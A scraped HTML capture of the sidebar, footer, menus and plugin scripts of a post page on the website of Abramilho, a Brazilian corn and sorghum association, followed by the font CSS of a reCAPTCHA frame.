		<div class="jeg_block_heading jeg_block_heading_6 jnews_696a7d7048590"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/11/homenagem-no-congresso-destaca-legado-de-alysson-paolinelli/">Homenagem no Congresso destaca legado de Alysson Paolinelli</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/08/abramilho-celebra-a-aprovacao-do-projeto-que-estabelece-o-dia-nacional-do-sorgo/">Abramilho celebra a aprovação do projeto que estabelece o Dia Nacional do Sorgo</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/03/maizall-destaca-desafios-e-oportunidades-do-milho-em-encontro-na-colombia/">Maizall destaca desafios e oportunidades do milho em encontro na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/02/maizall-discute-prioridades-para-2026-em-missao-interna-na-colombia/">Maizall debate prioridades para 2026 em missão interna na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/11/13/abramilho-reforca-compromisso-com-a-sustentabilidade-na-cop30/">Abramilho reforça compromisso com a sustentabilidade na COP30</a>
									</li>
					</ul>

		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_696a7d70495a8"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-1678 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2017\/10\/07\/brasil-ainda-nao-consegue-roubar-clientes-americanos","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1678","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pz24em1ybdjr
body_size: 48603
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
